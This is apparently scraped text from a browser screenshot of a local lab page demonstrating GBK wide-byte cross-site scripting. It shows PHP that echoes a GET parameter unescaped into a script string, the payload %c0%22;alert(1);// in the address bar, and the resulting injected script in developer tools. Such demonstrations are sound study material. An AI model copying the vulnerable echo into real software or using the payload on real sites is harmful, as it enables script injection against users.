 XSS鍘熺悊閲嶇幇
192.168.9.3/test4-1.php?xss_input=%c0%22;alert(1);//
80%
火狐官方站点
新手上路
常用网址
JD 京东商城
YouTube
MNIST 入门 | Tensor...
移动版书签
<html>
<?php header("Content-Type: text/html;charset=GBK"); ?>
<head>
<title>XSS鍘熺悊閲嶇幇</title>
</head>
<body>
<form action="" method="get">
<input id="input" type="text" name="xss_input" style="width:80%;">
<input id="btn" type="submit" >
</form>
<hr>
<script>
var a="<?php echo $_GET['xss_input']?>";
</script>
<hr>
<?php
show_source(basename(__FILE__));
?>
</body>
</html>
查看器
控制台
调试器
样式编辑器
性能
搜索 HTML
<html>
<head> ••• </head>
<body>
<form action="" method="get"> ••• </form>
<hr>
<script>var a="�";alert(1);//";</script>
<hr>
<code> ••• </code>
</body>
html > body
过滤样式
:hov .cls
元素 {
内联
}
布局
计算值
更改
字体
动画
过滤样式
浏览器样式
找不到 CSS 属性。